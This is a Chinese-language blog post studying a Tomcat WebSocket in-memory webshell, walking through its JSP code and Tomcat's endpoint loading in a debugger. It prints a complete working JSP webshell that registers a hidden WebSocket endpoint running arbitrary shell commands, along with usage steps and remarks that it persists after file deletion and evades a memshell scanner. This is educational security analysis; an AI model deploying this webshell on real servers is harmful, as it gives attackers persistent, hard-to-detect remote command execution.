WebSocket 内存马学习与分析
WebSocket 内存马学习与分析
参考
veo/wsMemShell: WebSocket 内存马/Webshell,一种新型内存马/WebShell技术 (github.com)
wsMemShell/websocket1.md at main · veo/wsMemShell (github.com)
简单使用
这里用 Tomcat 作为测试分析环境,看到 wsMemShell 。
<%@ page import="javax.websocket.server.ServerEndpointConfig" %>
<%@ page import="javax.websocket.server.ServerContainer" %>
<%@ page import="javax.websocket.*" %>
<%@ page import="java.io.*" %>

<%!
    public static class C extends Endpoint implements MessageHandler.Whole<String> {
        private Session session;
        @Override
        public void onMessage(String s) {
            try {
                Process process;
                boolean bool = System.getProperty("os.name").toLowerCase().startsWith("windows");
                if (bool) {
                    process = Runtime.getRuntime().exec(new String[] { "cmd.exe", "/c", s });
                } else {
                    process = Runtime.getRuntime().exec(new String[] { "/bin/bash", "-c", s });
                }
                InputStream inputStream = process.getInputStream();
                StringBuilder stringBuilder = new StringBuilder();
                int i;
                while ((i = inputStream.read()) != -1)
                    stringBuilder.append((char)i);
                inputStream.close();
                process.waitFor();
                session.getBasicRemote().sendText(stringBuilder.toString());
            } catch (Exception exception) {
                exception.printStackTrace();
            }
        }
        @Override
        public void onOpen(final Session session, EndpointConfig config) {
            this.session = session;
            session.addMessageHandler(this);
        }
    }
%>
<%
    String path = request.getParameter("path");
    ServletContext servletContext = request.getSession().getServletContext();
    ServerEndpointConfig configEndpoint = ServerEndpointConfig.Builder.create(C.class, path).build();
    ServerContainer container = (ServerContainer) servletContext.getAttribute(ServerContainer.class.getName());
    try {
        if (servletContext.getAttribute(path) == null){
            container.addEndpoint(configEndpoint);
            servletContext.setAttribute(path,path);
        }
        out.println("success, connect url path: " + servletContext.getContextPath() + path);
    } catch (Exception e) {
        out.println(e.toString());
    }
%>
-
上传这个 JSP Webshell;
-

访问并且注入 Websocket 内存马,设置一个路径,这里是
/x;http://192.168.47.131:8080/ws_shell.jsp?path=/x -

使用工具连接 Websocket 服务端,地址如下:
ws://192.168.47.131:8080/x连接,发送请求,例如
whoami命令;
命令执行就成功了
检查
接下来的环境是在 IDEA 搭建的 Tocmat 环境里面测试
- 删除文件后依然可以进行 Websocket 的连接并且命令执行;
- 而且 memshell scanner 的 JSP 脚本无法发现此内存马。

注入了之后使用,IDEA 的 endpoint 居然依旧没有异常,只有一个正常的。(这里不知道为什么)
命令执行一次 Wireshark 只有四个TCP报文
JSP 分析
先不管三七二十一,先根据自己的经验分析一下。
JSP 一共分为两部分不是很多。
第一部分
第一部分是接收连接后发送的参数和返回命令执行的结果,和 初始化连接的会话。一个 C 类,重写了 onMessage 和 onOpen 方法。
第一行在onOpen中得到初始化。
private Session session;
初始化了一个 Session 对象,随便查看一下使用 Session 对象做什么,方便查阅。
在两个重写的方法里面调用了如下两次:
session.getBasicRemote().sendText(stringBuilder.toString());
session.addMessageHandler(this);
在这里查阅 Session (Java(TM) EE 7 Specification APIs) (oracle.com)
Web Socket 会话表示两个 Web 套接字端点之间的对话。一旦 websocket 握手成功完成,web 套接字实现就会为端点提供一个打开的 websocket 会话。然后端点可以通过向会话提供 MessageHandler 来注册对传入消息的兴趣,这些消息是这个新创建的会话的一部分,并且可以通过从此会话获得的 RemoteEndpoint 对象将消息发送到会话的另一端。
这里是 session 是 Websocket 的会话的意思。
onMessage方法

其中 nMessage 方法是重写了 MessageHandler 接口的 Whole 接口的方法。
onMessage 方法是 当消息被完全接收时调用的。在这里也就是我们连接了之后,发送例如 whoami 的命令过来的时候,然后执行 onMessage 方法。传入的参数就是 String 对象。
中间就是正常的命令执行的代码了,返回结果到 stringBuilder 里面。
到这行是给远程端点发送命令执行的结果。
session.getBasicRemote().sendText(stringBuilder.toString());
getBasicRemote(),返回一个 RemoteEndpoint 对象的引用,该对象表示此对话的能够向对等方同步发送消息的对等方。
sendText(),发送一条文本消息,阻塞直到所有消息都已传输。
onOpen 方法
其中 onOpen 方法是重写父类 Endpoint 抽象类的方法。
onOpen(),开发人员必须实现此方法才能在新对话刚刚开始时收到通知。
一共两行代码:
this.session = session;
session.addMessageHandler(this);
第一行是初始化 this.session,第二行是注册一个 Handler
addMessageHandler(MessageHandler handler),注册以处理此对话中的传入消息。
第二部分
第二部分是注入的关键部分,将会在这里添加我们前面第一部分自定义的 Endpoint 进入当前的 Container 里。
String path = request.getParameter("path");
ServletContext servletContext = request.getSession().getServletContext();
ServerEndpointConfig configEndpoint = ServerEndpointConfig.Builder.create(C.class, path).build();
ServerContainer container = (ServerContainer) servletContext.getAttribute(ServerContainer.class.getName());
拿到 path 的值,下面会作为初始化 ServerEndpointConfig 对象的参数之一;
拿到 ServletContext 对象,;
通过 C.class 的 Class对象,新建一个 ServerEndpointConfig对象 ,后面会直接 addEndpoint(configEndpoint);
拿到 ServerContainer,后面会调用 container.addEndpoint(),添加进我们自定义的 Endpoint。
Container和Connector组成Service,一个Tomcat可以有多个Service。
Container的结构是,Engine -> Host -> Context -> Wrapper -> Servlet。
题外话


由于是动态类,所以调试不到 C 类里面,但是可以调试到参数。
断点打在 sendText 方法里面,也就是
调试到的结果
但是第二部分是可以调试到的
Tomcat 架构 与 内存马
利用 JSP 添加内存马成功就相当于注入一个 EndPoint 内存马,本质上和 Filter 内存马, Servlet 内存马一样,都是利用 Tomcat 的架构里面的某一样东西,本来就是正常的东西,然后新建一个新的恶意的可自定义的,例如 Filter,Servlet 和这里的 EndPoint。
参考
死磕Tomcat系列(1)——整体架构 - 掘金 (juejin.cn)
Apache Tomcat 9 Architecture (9.0.69) - Architecture Overview
参考这篇文章已经讲的很清楚了,其中 EndPoint 是 Connector 的一部分。
Connector 包括 EndPoint,Processor 和 Adapter。
分析之前
上一节调试的时候可以拿到命令执行之后的调用栈
sendText:37, WsRemoteEndpointBasic (org.apache.tomcat.websocket)
onMessage:43, ws_005fshell_jsp$C (org.apache.jsp)
onMessage:1, ws_005fshell_jsp$C (org.apache.jsp)
sendMessageText:394, WsFrameBase (org.apache.tomcat.websocket)
sendMessageText:119, WsFrameServer (org.apache.tomcat.websocket.server)
processDataText:495, WsFrameBase (org.apache.tomcat.websocket)
processData:294, WsFrameBase (org.apache.tomcat.websocket)
processInputBuffer:133, WsFrameBase (org.apache.tomcat.websocket)
onDataAvailable:82, WsFrameServer (org.apache.tomcat.websocket.server)
doOnDataAvailable:171, WsFrameServer (org.apache.tomcat.websocket.server)
notifyDataAvailable:151, WsFrameServer (org.apache.tomcat.websocket.server)
upgradeDispatch:148, WsHttpUpgradeHandler (org.apache.tomcat.websocket.server)
dispatch:54, UpgradeProcessorInternal (org.apache.coyote.http11.upgrade)
process:53, AbstractProcessorLight (org.apache.coyote)
process:790, AbstractProtocol$ConnectionHandler (org.apache.coyote)
doRun:1459, NioEndpoint$SocketProcessor (org.apache.tomcat.util.net)
run:49, SocketProcessorBase (org.apache.tomcat.util.net)
runWorker:1142, ThreadPoolExecutor (java.util.concurrent)
run:617, ThreadPoolExecutor$Worker (java.util.concurrent)
run:61, TaskThread$WrappingRunnable (org.apache.tomcat.util.threads)
run:745, Thread (java.lang)
可以看到前面经过了几个 Processor 之后才进入到 WsHttpUpgradeHandler 的。但是这些没有一个可以步入进入调试的,在文档一个一个看吧。
正常的 Websocket 服务
在写 Webshell 之前我们肯定是不知道怎么去写的,所以我们要先知道正常的 Websocket 服务的怎么写的,然后分析其中的流程,简化之后再 JSP 里面去实现,甚至是反序列化中实现内存马。
其中我在官方文档中搜索到官方示例代码,这个应该是一个实现聊天功能的Websocket代码。
把示例写进 Tomcat 项目中,缺少JULI依赖,pom 文件中添加,Maven 更新依赖就可以了:
<!-- https://mvnrepository.com/artifact/org.apache.tomcat/juli -->
<dependency>
    <groupId>org.apache.tomcat</groupId>
    <artifactId>juli</artifactId>
    <version>6.0.26</version>
</dependency>
解决一下 HTMLFilter 的问题,在这里就有。

运行 Tomcat 项目然后,Websocket 连接两个,分别模拟不同的人进入聊天
ws://localhost:8088/Tomcat_demo_war_exploded/websocket/chat
当然这里的中重点是学习如何编写一个 Websocket 服务的。
搜索到这篇文章有很好的分析,在服务端API小节中说到
服务器端的
Endpoint有两种实现方式,一种是注解方式@ServerEndpoint,一种是继承抽象类Endpoint。@ServerEndpoint可以注解到任何类上,但是想实现服务端的完整功能,还需要配合几个生命周期的注解使用,这些生命周期注解只能注解在方法上:
@OnOpen 建立连接时触发。 @OnClose 关闭连接时触发。 @OnError 发生异常时触发。 @OnMessage 接收到消息时触发。
我们可以发现 Tocmat 官方的例子是使用注解的方式。那么我们写一个恶意的Websocket EndPoint 也使用注解的方式。图个简单。
现在我们就是探索这用注解写的Websocket的ServerEndpoint是怎么被Tomcat去加载的了。
Demo
写一个 Demo 如下
package com.example.tomcat_demo;


import javax.websocket.*;
import javax.websocket.server.ServerEndpoint;

@ServerEndpoint(value = "/websocket/test")
public class CMDWebsocket{
    private Session session;

    @OnOpen
    public void start(Session session) {
        this.session = session;
        this.session.getAsyncRemote().sendText("websocket start");
    }

    @OnClose
    public void end() {
        System.out.println("websocket close");
    }

    @OnMessage
    public void incoming(String message) {
        this.session.getAsyncRemote().sendText("websocket recievd: "+message);
    }

    @OnError
    public void onError(Throwable t) {
        System.out.println("websocket error");
    }
}
断点打在哪里呢?
上面的参考里提到** Server Endpoint 是如何被扫描加载的?**
Tomcat 提供了一个org.apache.tomcat.websocket.server.WsSci类来初始化、加载WebSocket。从类名上顾名思义,利用了Sci加载机制,何为Sci加载机制?就是实现接口 jakarta.servlet.ServletContainerInitializer,在Tomcat部署装载Web项目(org.apache.catalina.core.StandardContext#startInternal)时主动触发ServletContainerInitializer#onStartup,做一些扩展的初始化操作。
WsSci主要做了一件事,就是扫描加载Server Endpoint,并将其加到WebSocket容器里jakarta.websocket.WebSocketContainer。
WsSci主要会扫描三种类:
加了@ServerEndpoint的类。 Endpoint的子类。 ServerApplicationConfig的子类。
这样就知道断点应该下在哪里了,在 org.apache.tomcat.websocket.server.WsSci,但是发现一个问题,我发现 IDEA 新建的 Tomcat 项目是搜索不到 org.apache.tomcat.websocket 的,这也就说明了之前调用链调试的时候查看不到对应的文件了。
调试环境配置
可能是 Tomcat 中的 jar 没有添加进IDEA,我们先尝试在 pom 文件添加依赖然后Maven更新它。
<!-- https://mvnrepository.com/artifact/org.apache.tomcat/tomcat-websocket -->
<dependency>
    <groupId>org.apache.tomcat</groupId>
    <artifactId>tomcat-websocket</artifactId>
    <version>10.1.2</version>
</dependency>
后面尝试调试的时候是不行的,尝试添加 jar 进入 IDEA。


将所有的 Jar 文件添加进 IDEA
确认一下

选择 init 方法打下断点
开启调试按钮,调试进来了说明调试环境没有问题
右上角有个 Choose Sources,选择对应的 Tomcat 的源码,这样就可以调试源码了。
调试环境配置就到此结束了。
分析

首先看一下 onStartup 方法的参数
